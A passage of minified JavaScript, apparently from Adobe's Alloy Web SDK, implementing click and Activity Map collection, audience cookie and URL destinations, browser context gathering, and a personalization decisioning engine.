i.documentMayUnload(),a.onClick({event:i,clickedElement:n}).then((function(){return i.isEmpty()?Promise.resolve():t.sendEvent(i)})).then(da).catch((function(e){r(e,"click collection")}))}},Vs=function(e){var t=e.eventManager,a=e.lifecycle,r=e.handleError,n=hs({eventManager:t,lifecycle:a,handleError:r});document.addEventListener("click",n,!0)},ys=Mr().regexp().default("\\.(exe|zip|wav|mp3|mov|mpg|avi|wmv|pdf|doc|docx|xls|xlsx|ppt|pptx)$"),_s=Lr({clickCollectionEnabled:Or().default(!0),clickCollection:Lr({internalLinkEnabled:Or().default(!0),externalLinkEnabled:Or().default(!0),downloadLinkEnabled:Or().default(!0),sessionStorageEnabled:Or().default(!1),eventGroupingEnabled:Or().default(!1),filterClickProperties:Rr()}).default({internalLinkEnabled:!0,externalLinkEnabled:!0,downloadLinkEnabled:!0,sessionStorageEnabled:!1,eventGroupingEnabled:!1}),downloadLinkQualifier:ys,onBeforeLinkClickSend:Rr().deprecated('The field "onBeforeLinkClickSend" has been deprecated. Use "clickCollection.filterClickDetails" instead.')}),Ps="cppXYctnr",ks=function(){return null!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).getElementById(Ps)},Cs=function(e){var t=e;return/^https?:\/\//i.test(t)||(t="".concat(window.location.protocol,"//").concat(e)),new URL(t).hostname},Ss=function(e,t){return Cs(e)!==Cs(t)},js=function(e,t){return t&&("download"===t&&!e.downloadLinkEnabled||"exit"===t&&!e.externalLinkEnabled||"other"===t&&!e.internalLinkEnabled)},Is=function(e){var t=e.config,a=e.logger,r=e.getClickedElementProperties,n=e.clickActivityStorage,i=t.clickCollectionEnabled,s=t.clickCollection;return i?function(e){var i=e.event,o=e.clickedElement,l=r({clickActivityStorage:n,clickedElement:o,config:t,logger:a}),c=l.linkType;ks()||(l.isValidLink()&&js(s,c)?a.info("Cancelling link click event due to clickCollection.".concat(c,"LinkEnabled = false.")):!l.isInternalLink()||!s.eventGroupingEnabled||t.onBeforeLinkClickSend&&!s.filterClickDetails||Ss(window.location.hostname,l.linkUrl)?l.isValidLink()?(i.mergeXdm(l.xdm),i.mergeData(l.data),n.save({pageName:l.pageName,pageIDType:l.pageIDType})):l.isValidActivityMapData()&&n.save(l.properties):n.save(l.properties))}:function(){}},ws=function(e){return{eventType:"web.webinteraction.linkClicks",web:{webInteraction:{name:e.linkName,region:e.linkRegion,type:e.linkType,URL:e.linkUrl,linkClicks:{value:1}}}}},Ds=function(e){return{__adobe:{analytics:{contextData:{a:{activitymap:{page:e.pageName,link:e.linkName,region:e.linkRegion,pageIDType:e.pageIDType}}}}}}},Es=function(e,t){var a=e.xdm,r=e.data,n=e.clickedElement;if(t.clickedElement=n,a&&a.web&&a.web.webInteraction){var i=a.web.webInteraction,s=i.name,o=i.region,l=i.type,c=i.URL;t.linkName=s,t.linkRegion=o,t.linkType=l,t.linkUrl=c}if(r&&r.__adobe&&r.__adobe.analytics){var u=r.__adobe.analytics.contextData;if(u&&u.a&&u.a.activitymap){var d=u.a.activitymap,p=d.page,g=d.link,m=d.region,b=d.pageIDType;t.pageName=p||t.pageName,t.linkName=g||t.linkName,t.linkRegion=m||t.linkRegion,void 0!==b&&(t.pageIDType=b)}}},Ts=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.properties,a=e.logger,r=t||{};return{get pageName(){return r.pageName},set pageName(e){r.pageName=e},get linkName(){return r.linkName},set linkName(e){r.linkName=e},get linkRegion(){return r.linkRegion},set linkRegion(e){r.linkRegion=e},get linkType(){return r.linkType},set linkType(e){r.linkType=e},get linkUrl(){return r.linkUrl},set linkUrl(e){r.linkUrl=e},get pageIDType(){return r.pageIDType},set pageIDType(e){r.pageIDType=e},get clickedElement(){return r.clickedElement},set clickedElement(e){r.clickedElement=e},get properties(){return{pageName:r.pageName,linkName:r.linkName,linkRegion:r.linkRegion,linkType:r.linkType,linkUrl:r.linkUrl,pageIDType:r.pageIDType}},isValidLink:function(){return!!(r.linkUrl&&r.linkType&&r.linkName&&r.linkRegion)},isInternalLink:function(){return this.isValidLink()&&"other"===r.linkType},isValidActivityMapData:function(){return!!r.pageName&&!!r.linkName&&!!r.linkRegion&&void 0!==r.pageIDType},get xdm(){return r.filteredXdm?r.filteredXdm:ws(this)},get data(){return r.filteredData?r.filteredData:Ds(this)},applyPropertyFilter:function(e){e&&!1===e(r)&&(a&&a.info("Clicked element properties were rejected by filter function: ".concat(JSON.stringify(this.properties,null,2))),r={})},applyOptionsFilter:function(e){var t=this.options;if(t&&t.clickedElement&&(t.xdm||t.data)){if(e&&!1===e(t))return a&&a.info("Clicked element properties were rejected by filter function: ".concat(JSON.stringify(this.properties,null,2))),void(this.options=void 0);this.options=t,r.filteredXdm=t.xdm,r.filteredData=t.data}},get options(){var e={};if(this.isValidLink()&&(e.xdm=this.xdm),this.isValidActivityMapData()&&(e.data=this.data),this.clickedElement&&(e.clickedElement=this.clickedElement),e.xdm||e.data)return e},set options(e){r={},e&&Es(e,r)}}},Os=function(e){var t=e.clickActivityStorage;return function(e){if(!ks()){var a=t.load(),r=Ts({properties:a});if(r.isValidLink()||r.isValidActivityMapData()){if(r.isValidLink()){var n=r.xdm;delete n.eventType,e.mergeXdm(n)}r.isValidActivityMapData()&&e.mergeData(r.data),t.save({pageName:r.pageName,pageIDType:r.pageIDType})}}}},Rs=function(e){var t=e.window,a=e.getLinkName,r=e.getLinkRegion,n=e.getAbsoluteUrlFromAnchorElement,i=e.findClickableElement,s=e.determineLinkType;return function(e){var o=e.clickedElement,l=e.config,c=e.logger,u=e.clickActivityStorage,d=l.onBeforeLinkClickSend,p=l.clickCollection.filterClickDetails,g=Ts({logger:c});if(o){var m=i(o);if(m){g.clickedElement=o,g.linkUrl=n(t,m),g.linkType=s(t,l,g.linkUrl,m),g.linkRegion=r(m),g.linkName=a(m),g.pageIDType=0,g.pageName=t.location.href;var b=u.load();b&&b.pageName&&(g.pageName=b.pageName,g.pageIDType=1),p?g.applyPropertyFilter(p):d&&g.applyOptionsFilter(d)}}return g}},As="clickData",xs=function(e){var t=e.storage;return{save:function(e){var a=JSON.stringify(e);t.setItem(As,a)},load:function(){var e=null,a=t.getItem(As);return a&&(e=JSON.parse(a)),e},remove:function(){t.removeItem(As)}}},Ns=function(e){var t=e.clickActivityStorage;return function(e){t.save({pageName:e.getContent().xdm.web.webPageDetails.name,pageIDType:1})}},Ls=function(e){return e&&e.replace(/\s+/g," ").trim()},Ms=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,Fs=function(e){return!(e&&e.nodeName&&e.nodeName.match(Ms))},Bs=function(e){var t=[],a=!1;Fs(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=Bs(e);t=t.concat(r.supportedNodes),a=a||r.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},Us=function(e,t,a){var r;return a&&a!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r},qs=function(e){var t={texts:[]};return e.supportedNodes.forEach((function(e){e.getAttribute&&(t.alt||(t.alt=Ls(e.getAttribute("alt"))),t.title||(t.title=Ls(e.getAttribute("title"))),t.inputValue||(t.inputValue=Ls(Us(e,"value","INPUT"))),t.imgSrc||(t.imgSrc=Ls(Us(e,"src","IMG")))),e.nodeValue&&t.texts.push(e.nodeValue)})),t},Hs=/^(HEADER|MAIN|FOOTER|NAV)$/i,Gs=function(e){var t;return"region"===e.role&&ua(e["aria-label"])&&(t=e["aria-label"]),t},Qs=function(e){var t;return e&&e.nodeName&&e.nodeName.match(Hs)&&(t=e.nodeName),t},Js=function(e){return!!e&&/^[a-z0-9]+:\/\//i.test(e)},Ws=function(e){return!(!e.href||"A"!==e.tagName&&"AREA"!==e.tagName||e.onclick&&e.protocol&&!(e.protocol.toLowerCase().indexOf("javascript")<0))},zs=function(e){return!!e&&!!e.onclick},Xs=function(e){if("INPUT"===e.tagName){var t=e.getAttribute("type");if("submit"===t)return!0;if("image"===t&&e.src)return!0}return!1},Ks=function(e){return"BUTTON"===e.tagName&&"submit"===e.type},Ys=function(e){var t=e.indexOf("?"),a=e.indexOf("#");return t>=0&&(t<a||a<0)?e.substring(0,t):a>=0?e.substring(0,a):e},$s=function(e,t,a){var r=!1;if(t)if(a&&a.download)r=!0;else if(e){var n=new RegExp(e),i=Ys(t).toLowerCase();r=n.test(i)}return r},Zs=function(e,t){var a=!1;if(t&&e.location.hostname){var r=e.location.hostname.toLowerCase();a=Ys(t).toLowerCase().indexOf(r)<0}return a},eo=function(e){var t=e.getContent();return void 0!==t.xdm&&void 0!==t.xdm.web&&void 0!==t.xdm.web.webPageDetails&&void 0!==t.xdm.web.webPageDetails.name},to=function(){var e={};return{getItem:function(t){return e[t]},setItem:function(t,a){e[t]=a},removeItem:function(t){delete e[t]}}},ao=Rs({window:window,getLinkName:function(e){var t=Ls(e.innerText||e.textContent),a=Bs(e);if(!t||a.includesUnsupportedNodes){var r=qs(a);(t=Ls(r.texts.join("")))||(t=r.alt||r.title||r.inputValue||r.imgSrc)}return t||""},getLinkRegion:function(e){for(var t,a=e.parentNode;a;){if(t=Ls(a.id||Gs(a)||Qs(a)))return t;a=a.parentNode}return"BODY"},getAbsoluteUrlFromAnchorElement:function(e,t){var a=e.location,r=t.href||"";"string"!=typeof r&&(r="");var n=t.protocol,i=t.host;if(r&&!Js(r)){n||(n=a.protocol?a.protocol:""),n=n?"".concat(n,"//"):"",i||(i=a.host?a.host:"");var s="";if("/"!==r.substring(0,1)){var o=a.pathname.lastIndexOf("/");o=o<0?0:o,s=a.pathname.substring(0,o)}r="".concat(n).concat(i).concat(s,"/").concat(r)}return r},findClickableElement:function(e){for(var t=e;t;){if(Ws(t)||zs(t)||Xs(t)||Ks(t))return t;t=t.parentNode}return null},determineLinkType:function(e,t,a,r){var n="other";return ua(a)&&($s(t.downloadLinkQualifier,a,r)?n="download":Zs(e,a)&&(n="exit")),n}}),ro=function(e){if(!is){var t=ra(window)(e.orgId||""),a=to(),r=e.clickCollection.sessionStorageEnabled?t.session:a;is=xs({storage:r})}},no=function(e){var t=e.config,a=e.eventManager,r=e.handleError,n=e.logger,i=t.clickCollection;is||ro(t);var s=Is({config:t,logger:n,clickActivityStorage:is,getClickedElementProperties:ao}),o=Os({clickActivityStorage:is}),l=Ns({clickActivityStorage:is});return{lifecycle:{onComponentsRegistered:function(e){var t=e.lifecycle;Vs({eventManager:a,lifecycle:t,handleError:r})},onClick:function(e){var t=e.event,a=e.clickedElement;s({event:t,clickedElement:a})},onBeforeEvent:function(e){var t=e.event;eo(t)&&(i.eventGroupingEnabled&&o(t),l(t,n,is))}}}};no.namespace="ActivityCollector",no.configValidators=_s,no.buildOnInstanceConfiguredExtraParams=function(e){var t=e.config,a=e.logger;return is||ro(t),{getLinkDetails:function(e){return ao({clickActivityStorage:is,clickedElement:e,config:t,logger:a}).properties}}};var io=function(e){return"URL destination ".concat("succeeded",": ",e.spec.url)},so=function(e){var t=e.fireReferrerHideableImage,a=e.logger,r=e.cookieJar,n=e.isPageSsl?{sameSite:"none",secure:!0}:{},i=function(e){e.filter((function(e){return"cookie"===e.type})).forEach((function(e){var t=e.spec,a=t.name,i=t.value,s=t.domain,o=t.ttlDays;r.set(a,i||"",d({domain:s||"",expires:o||10},n))}))},s=function(e){var r=e.filter((function(e){return"url"===e.type}));return Promise.all(r.map((function(e){return t(e.spec).then((function(){a.info(io(e))})).catch((function(){}))}))).then(da)};return function(e){return i(e),s(e)}},oo=function(e){var t=e.processDestinations,a=function(e){var a=e.response.getPayloadsByType("activation:push");return t(a)},r=function(e){return{destinations:e.response.getPayloadsByType("activation:pull")}};return function(e){var t=e.response;return a({response:t}).then((function(){return r({response:t})}))}},lo=function(e){var t=e.logger,a=e.fireReferrerHideableImage,r=Ee.withConverter({write:function(e){return encodeURIComponent(e)}}),n=xe({logger:t,cookieJar:r}),i=so({fireReferrerHideableImage:a,logger:t,cookieJar:n,isPageSsl:"https:"===window.location.protocol});return{lifecycle:{onResponse:oo({processDestinations:i})},commands:{}}};lo.namespace="Audiences";var co=function(e){return function(t){var a={webPageDetails:{URL:e.location.href||e.location},webReferrer:{URL:e.document.referrer}};Oe(t,{web:a})}},uo=function(e){var t=e.screen.orientation;if(null==t||null==t.type)return null;var a=t.type.split("-");return 0===a.length||"portrait"!==a[0]&&"landscape"!==a[0]?null:a[0]},po=function(e){if(Ze(e.matchMedia)){if(e.matchMedia("(orientation: portrait)").matches)return"portrait";if(e.matchMedia("(orientation: landscape)").matches)return"landscape"}return null},go=function(e){return function(t){var a=e.screen,r=a.width,n=a.height,i={},s=ya(n);s>=0&&(i.screenHeight=s);var o=ya(r);o>=0&&(i.screenWidth=o);var l=uo(e)||po(e);l&&(i.screenOrientation=l),Object.keys(i).length>0&&Oe(t,{device:i})}},mo=function(e){return function(t){var a=e.document.documentElement,r=void 0===a?{}:a,n=r.clientWidth,i=r.clientHeight,s={type:"browser"},o=ya(n);o>=0&&(s.browserDetails={viewportWidth:o});var l=ya(i);l>=0&&(s.browserDetails=s.browserDetails||{},s.browserDetails.viewportHeight=l),Oe(t,{environment:s})}},bo=function(e){return function(t){var a=e(),r={},n=ya(a.getTimezoneOffset());void 0!==n&&(r.localTimezoneOffset=n),(void 0===n||Math.abs(n)<6e3)&&(r.localTime=Pa(a)),Oe(t,{placeContext:r})}},fo=function(e){return function(t){var a=e().toISOString();Oe(t,{timestamp:a})}},vo="https://ns.adobe.com/experience/alloy",ho=function(e){var t={name:vo,version:as,environment:"browser"};Oe(e,{implementationDetails:t})},Vo=function(e,t,a,r){var n=e.context.flatMap((function(e,r){return a[e]?[a[e]]:(t.warn("Invalid context[".concat(r,"]: '").concat(e,"' is not available.")),[])})).concat(r);return{namespace:"Context",lifecycle:{onBeforeEvent:function(e){var a=e.event,r={};return Promise.all(n.map((function(e){return Promise.resolve(e(r,t))}))).then((function(){return a.mergeXdm(r)}))}}}},yo=[["architecture","string"],["bitness","string"],["model","string"],["platformVersion","string"],["wow64","boolean"]],_o=function(e){return void 0!==e.userAgentData},Po=function(e){return _o(e)?function(t,a){try{return e.userAgentData.getHighEntropyValues(yo.map((function(e){return e[0]}))).then((function(e){var a={};yo.forEach((function(t){var r=s(t,2),n=r[0],i=r[1];Object.prototype.hasOwnProperty.call(e,n)&&_(e[n])===i&&(a[n]=e[n])})),Oe(t,{environment:{browserDetails:{userAgentClientHints:a}}})}))}catch(e){return a.warn("Unable to collect user-agent client hints. ".concat(e.message)),da}}:da},ko=co(window),Co=go(window),So=mo(window),jo=bo((function(){return new Date})),Io=fo((function(){return new Date})),wo={web:ko,device:Co,environment:So,placeContext:jo},Do={highEntropyUserAgentHints:Po(navigator)},Eo=d(d({},wo),Do),To=[Io,ho],Oo=function(e){var t=e.config,a=e.logger;return Vo(t,a,Eo,To)};Oo.namespace="Context",Oo.configValidators=Lr({context:Tr(Mr()).default(Object.keys(wo))});var Ro="personalization:decisions",Ao=function(e){return null!==e&&"object"===_(e)&&Object.getPrototypeOf(e)===Object.prototype},xo=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return Object.keys(e).forEach((function(r){Ao(e[r])||Array.isArray(e[r])?xo(e[r],t,[].concat(b(a),[r])):t[[].concat(b(a),[r]).join(".")]=e[r]})),t},No=function(e){return Ao(e)?xo(e):e},Lo=function(e){var t=e.renderDecisions,a=e.decisionProvider,r=e.applyResponse,n=e.event,i=e.personalization,s=e.decisionContext,o=d(d({},No(n.getContent())),s);return function(e){var s=e.response;if(a.addPayloads(s.getPayloadsByType(Ro)),!n.hasQuery())return{propositions:[]};var l=a.evaluate(o);return r({renderDecisions:t,propositions:l,event:n,personalization:i})}},Mo={MATCHER:"matcher",GROUP:"group",HISTORICAL:"historical"},Fo={EQUALS:"eq",NOT_EQUALS:"ne",EXISTS:"ex",NOT_EXISTS:"nx",GREATER_THAN:"gt",GREATER_THAN_OR_EQUAL_TO:"ge",LESS_THAN:"lt",LESS_THAN_OR_EQUAL_TO:"le",CONTAINS:"co",NOT_CONTAINS:"nc",STARTS_WITH:"sw",ENDS_WITH:"ew"},Bo={AND:"and",OR:"or"},Uo={ANY:"any",ORDERED:"ordered"},qo=(p(p(p(p(p(p(p(p(p(p(ge={},Fo.EQUALS,E()),Fo.NOT_EQUALS,T()),Fo.EXISTS,O()),Fo.NOT_EXISTS,R()),Fo.GREATER_THAN,x()),Fo.GREATER_THAN_OR_EQUAL_TO,N()),Fo.LESS_THAN,L()),Fo.LESS_THAN_OR_EQUAL_TO,M()),Fo.CONTAINS,F()),Fo.NOT_CONTAINS,B()),p(p(ge,Fo.STARTS_WITH,U()),Fo.ENDS_WITH,q())),Ho=["iam.eventType","eventType","type"],Go=["iam.id","id"],Qo="https://ns.adobe.com/personalization/default-content-item",Jo="https://ns.adobe.com/personalization/dom-action",Wo="https://ns.adobe.com/personalization/html-content-item",zo="https://ns.adobe.com/personalization/json-content-item",Xo="https://ns.adobe.com/personalization/ruleset-item",Ko="https://ns.adobe.com/personalization/redirect-item",Yo="https://ns.adobe.com/personalization/message/in-app",$o="https://ns.adobe.com/personalization/message/content-card",Zo="decisioning.propositionDisplay",el="decisioning.propositionInteract",tl="decisioning.propositionTrigger",al="decisioning.propositionDismiss",rl="decisioning.propositionSuppressDisplay",nl=1,il=function(e,t){return function(a){var r=e.getItem(t);if(!r)return a;try{return JSON.parse(r)}catch(e){return a}}},sl=function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e){return e};return function(r){e.setItem(t,JSON.stringify(a(r)))}},ol=function(e){var t=new Date;return t.setDate(t.getDate()-e),t},ll=function(e){var t=e.scopeDetails,a=(void 0===t?{}:t).activity;return(void 0===a?{}:a).id},cl=function(){var e={};return{getItem:function(t){return t in e?e[t]:null},setItem:function(t,a){e[t]=a}}},ul=function(e){e.clear()},dl=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})._experience;return!(!e||"object"!==_(e))},pl=function(e){var t=e.scopeDetails;return(void 0===t?{}:t).decisionProvider},gl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=[];return Array.isArray(e)?(e.forEach((function(e){Array.isArray(e)?t.push.apply(t,b(gl(e))):t.push(e)})),t):e},ml="text/html",bl="application/json",fl=function(e,t,a){return{schema:a.schema,data:a.data,id:a.id||e}},vl="schema",hl=p(p({},"cjmiam",(function(e,t,a){var r=a.html,n=a.mobileParameters;return{schema:Yo,data:{mobileParameters:n,webParameters:{},content:r,contentType:ml},id:e}})),vl,fl),Vl=function(){return function(e){var t=e.id,a=e.type,r=e.detail;return"function"==typeof hl[a]?hl[a](t,a,r):r}},yl=function(e){var t=e.schema,a=e.data;if(t===Xo)return!0;if(t!==zo)return!1;try{var r="string"==typeof a.content?JSON.parse(a.content):a.content;return r&&Object.prototype.hasOwnProperty.call(r,"version")&&Object.prototype.hasOwnProperty.call(r,"rules")}catch(e){return!1}},_l=function(e,t,a){var r,n=Vl(),i=ll(e),s=[],o=function(e){var t=e.data,a=void 0===t?{}:t,r=e.schema===Xo?a:a.content;r&&s.push(pe("string"==typeof r?JSON.parse(r):r))},l=function(r){var o=t.getEvent(Zo,i),l=o?o.firstTimestamp:void 0,c=gl(s.map((function(e){return e.execute(r)}))).map(n).map((function(e){var t=(a.recordQualified(i)||{}).firstTimestamp;return d(d({},e),{},{data:d(d({},e.data),{},{qualifiedDate:t,displayedDate:l})})}));return d(d({},e),{},{items:c})};return Array.isArray(e.items)&&e.items.filter(yl).forEach(o),{rank:(null==e||null===(r=e.scopeDetails)||void 0===r?void 0:r.rank)||1/0,evaluate:l,isEvaluable:s.length>0}},Pl={DISPLAY:"display",INTERACT:"interact",TRIGGER:"trigger",DISMISS:"dismiss",SUPPRESS:"suppressDisplay"},kl=p(p(p(p(p({},Zo,Pl.DISPLAY),el,Pl.INTERACT),tl,Pl.TRIGGER),al,Pl.DISMISS),rl,Pl.SUPPRESS),Cl=p(p(p(p(p({},Pl.DISPLAY,Zo),Pl.INTERACT,el),Pl.TRIGGER,tl),Pl.DISMISS,al),Pl.SUPPRESS,rl),Sl=function(e){return kl[e]},jl=function(e){return Cl[e]},Il=function(e){var t=e.eventRegistry;return{recordQualified:function(e){if(e)return t.addEvent({},Pl.TRIGGER,e)}}},wl=function(e){var t=e.eventRegistry,a={},r=Il({eventRegistry:t}),n=function(e){var n=ll(e);if(n){var i=_l(e,t,r);i.isEvaluable&&(a[n]=i)}},i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.values(a).sort((function(e,t){return e.rank-t.rank})).map((function(t){return t.evaluate(e)})).filter((function(e){return e.items.length>0}))};return{addPayload:n,addPayloads:function(e){e.forEach(n)},evaluate:i}},Dl=function(e){return function(t){var a=t.renderDecisions,r=void 0!==a&&a,n=t.propositions,i=void 0===n?[]:n,s=t.event,o=t.personalization;return e&&e.onDecision({renderDecisions:r,propositions:i,event:s,personalization:o}),{propositions:i}}},El="AJO",Tl="TGT",Ol="events",Rl=1e3,Al=30,xl=function(e){return"iam.".concat(e)},Nl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Rl,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Al;return function(a){var r={};return Object.keys(a).forEach((function(n){r[n]={},
Object.values(a[n]).filter((function(e){return new Date(e.firstTimestamp)>=ol(t)})).sort((function(e,t){return e.firstTimestamp-t.firstTimestamp})).slice(-1*e).forEach((function(e){r[n][e.event[xl("id")]]=e}))})),r}},Ll=function(e){var t,a,r,n=e.storage,i=n,s=function(e){t=il(i=e,Ol),a=sl(i,Ol,Nl(Rl,Al)),r=t({})};s(n);var o=function(e,t,n,i){if(t&&n){r[t]||(r[t]={});var s=r[t][n],o=s?s.count:0,l=(new Date).getTime(),c=s?s.firstTimestamp||s.timestamp:l;return r[t][n]={event:d(d({},e),{},p(p(p({},xl("id"),n),xl("eventType"),t),xl("action"),i)),firstTimestamp:c,timestamp:l,count:o+1},a(r),r[t][n]}};return{addExperienceEdgeEvent:function(e){var t=e.getContent().xdm,a=void 0===t?{}:t,r=a._experience;if(dl(a)){var n=r.decisioning,i=void 0===n?{}:n,s=i.propositionEventType,l=void 0===s?{}:s,c=i.propositionAction,u=void 0===c?{}:c,d=i.propositions,p=void 0===d?[]:d,g=Object.keys(l);if(0!==g.length){var m=function(e){return l[e]===nl},b=u.id;g.filter(m).forEach((function(e){p.forEach((function(t){pl(t)===El&&o({},e,ll(t),b)}))}))}}},addEvent:o,getEvent:function(e,t){if(r[e])return r[e][t]},toJSON:function(){return r},setStorage:s}},Ml=function(e){var t=e.eventRegistry,a=e.window,r=e.getBrowser,n=(new Date).getTime(),i=function(){return d({title:a.title,url:a.url},ma(a.url))},s=function(){return d({url:a.referrer},ma(a.referrer))},o=function(){var e=new Date,t=e.getTime();return{pageLoadTimestamp:n,currentTimestamp:t,currentDate:e.getDate(),"~state.com.adobe.module.lifecycle/lifecyclecontextdata.dayofweek":e.getDay()+1,"~state.com.adobe.module.lifecycle/lifecyclecontextdata.hourofday":e.getHours(),currentMinute:e.getMinutes(),currentMonth:e.getMonth(),currentYear:e.getFullYear(),pageVisitDuration:t-n,"~timestampu":t/1e3,"~timestampz":e.toISOString()}},l=function(){return{height:a.height,width:a.width,scrollY:a.scrollY,scrollX:a.scrollX}},c={browser:function(){return{name:r()}}(),page:i(),referringPage:s()},u=function(){return d(d(d({},c),o()),{},{window:l(),"~sdkver":as})},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=d(d({},u()),e);return d(d({},No(a)),{},{events:t.toJSON()})};return{getContext:p}},Fl=function(){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];return t},Bl=function(){return!0},Ul=function(){var e=Fl,t=Bl,a=0,r={},n=function(e){return function(){delete r[e]}},i=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return"function"!=typeof e?function(){}:(r[a+=1]={callback:e,params:t},{id:a,unsubscribe:n(a)})},s=function(){for(var a=arguments.length,n=new Array(a),i=0;i<a;i++)n[i]=arguments[i];Object.values(r).forEach((function(a){var r=a.callback,i=a.params,s=e.apply(void 0,[i].concat(n));t.apply(void 0,[i].concat(b(s)))&&r.apply(void 0,b(s))}))},o=function(a){if(a&&r[a]){for(var n=r[a],i=n.callback,s=n.params,o=arguments.length,l=new Array(o>1?o-1:0),c=1;c<o;c++)l[c-1]=arguments[c];var u=e.apply(void 0,[s].concat(l));t.apply(void 0,[s].concat(b(u)))&&i.apply(void 0,b(u))}};return{add:i,emit:s,emitOne:o,hasSubscriptions:function(){return Object.keys(r).length>0},setEmissionPreprocessor:function(t){"function"==typeof t&&(e=t)},setEmissionCondition:function(e){"function"==typeof e&&(t=e)}}},ql=function(e){var t=e.options;return Lr({surfaces:Tr(Mr()).uniqueItems(),schemas:Tr(Mr()).uniqueItems(),callback:Rr().required()}).noUnknownFields()(t)},Hl=function(e){return{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails}},Gl=function(e){var t=e.collect,a=function(){},r=new Set,n=function(e){return[Pl.INTERACT,Pl.DISMISS].includes(e)},i=function(e,t,a){var i=[e,t].join("-"),s=!a.has(i)&&(n(e)||!r.has(i));return a.add(i),r.add(i),s},s=function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(!(a instanceof Array))return Promise.resolve();if(!Object.values(Pl).includes(e))return Promise.resolve();var r=[],n=new Set;return a.forEach((function(t){var a=Hl(t);i(e,a.id,n)&&r.push(a)})),r.length>0?t({decisionsMeta:r,eventType:jl(e),documentMayUnload:!0}):Promise.resolve()},o=Ul(),l=function(e,t){var a=e.surfacesFilter,r=e.schemasFilter;return[{propositions:t.filter((function(e){return!a||a.includes(e.scope)})).map((function(e){var t=e.items,a=void 0===t?[]:t;return d(d({},e),{},{items:a.filter((function(e){return!r||r.includes(e.schema)}))})})).filter((function(e){return e.items.length>0}))},s]};o.setEmissionPreprocessor(l);var c=function(e){var t=e.surfaces,r=e.schemas,n=e.callback,i=o.add(n,{surfacesFilter:t instanceof Array?t:void 0,schemasFilter:r instanceof Array?r:void 0}),s=i.id,l=i.unsubscribe;return a(s),Promise.resolve({unsubscribe:l})};return{refresh:function(e){(a=function(t){t?o.emitOne(t,e):o.emit(e)})()},command:{optionsValidator:function(e){return ql({options:e})},run:c}}},Ql={TYPE:"~type",SOURCE:"~source"},Jl={LIFECYCLE:"com.adobe.eventType.lifecycle",TRACK:"com.adobe.eventType.generic.track",EDGE:"com.adobe.eventType.edge",RULES_ENGINE:"com.adobe.eventType.rulesEngine"},Wl={LAUNCH:"com.adobe.eventSource.applicationLaunch",REQUEST:"com.adobe.eventSource.requestContent"},zl=function(e){var t=e.options;return Lr({renderDecisions:Or(),personalization:Lr({decisionContext:Lr({})})}).noUnknownFields()(t)},Xl=function(e){var t=e.contextProvider,a=e.decisionProvider;return{optionsValidator:function(e){return zl({options:e})},run:function(e){var r=e.renderDecisions,n=e.decisionContext;return(0,e.applyResponse)({renderDecisions:r,propositions:a.evaluate(t.getContext(n))})}}},Kl=function(e){var t=e.eventManager,a=e.mergeDecisionsMeta;return function(e){var r=e.decisionsMeta,n=void 0===r?[]:r,i=e.propositionAction,s=e.documentMayUnload,o=void 0!==s&&s,l=e.eventType,c=void 0===l?Zo:l,u=e.propositionEventTypes,d=void 0===u?[Sl(c)]:u,p=e.viewName,g=t.createEvent(),m={eventType:c};return p&&(m.web={webPageDetails:{viewName:p}}),et(n)&&a(g,n,d,i),g.mergeXdm(m),o&&g.documentMayUnload(),t.sendEvent(g)}},Yl=function(e,t,a,r){if(0!==t.length){var n={};a.forEach((function(e){n[e]=nl}));var i={_experience:{decisioning:{propositions:t,propositionEventType:n}}};r&&(i._experience.decisioning.propositionAction=r),e.mergeXdm(i)}},$l=function(e,t){e.mergeQuery({personalization:d({},t)})},Zl=function(e){var t=e.config,a=e.eventManager,r=e.createNamespacedStorage,n=e.consent,i=e.getBrowser,s=t.orgId,o=t.personalizationStorageEnabled,l=Kl({eventManager:a,mergeDecisionsMeta:Yl}),c=r("".concat(Lt(s),".decisioning."));o||ul(c.persistent);var u,g=Ll({storage:cl()}),m=wl({eventRegistry:g}),b=Ml({eventRegistry:g,window:window,getBrowser:i}),f=Xl({contextProvider:b,decisionProvider:m}),v=Gl({collect:l});return{lifecycle:{onDecision:function(e){var t=e.propositions;v.refresh(t)},onComponentsRegistered:function(e){u=Dl(e.lifecycle),o&&n.awaitConsent().then((function(){g.setStorage(c.persistent)})).catch((function(){c&&ul(c.persistent)}))},onBeforeEvent:function(e){var t=e.event,a=e.renderDecisions,r=e.personalization,n=void 0===r?{}:r,i=e.onResponse,s=void 0===i?da:i,o=n.decisionContext,l=void 0===o?{}:o;s(Lo({renderDecisions:a,decisionProvider:m,applyResponse:u,event:t,personalization:n,decisionContext:b.getContext(d(p(p({},Ql.TYPE,Jl.EDGE),Ql.SOURCE,Wl.REQUEST),l))}))},onBeforeRequest:function(e){var t=e.request.getPayload().toJSON().events,a=void 0===t?[]:t;0!==a.length&&a.forEach((function(e){return g.addExperienceEdgeEvent(e)}))}},commands:{evaluateRulesets:{run:function(e){var t=e.renderDecisions,a=e.personalization,r=(void 0===a?{}:a).decisionContext,n=void 0===r?{}:r;return 